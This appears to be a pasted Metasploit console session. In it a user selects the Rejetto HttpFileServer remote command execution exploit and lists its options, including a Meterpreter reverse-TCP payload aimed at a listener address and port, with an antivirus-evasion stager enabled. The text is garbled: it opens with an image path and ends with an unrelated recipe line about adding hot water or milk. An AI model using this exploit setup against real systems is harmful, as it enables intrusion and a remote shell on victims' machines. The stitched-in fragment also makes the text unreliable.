 msf-pro > search httpfileserver
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf-pro > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf-pro exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
DynamicStager true no Use Dynamic C-Stager if applicable (AV evasion)
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.47.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
2 Add 2 ounces of
hot water or milk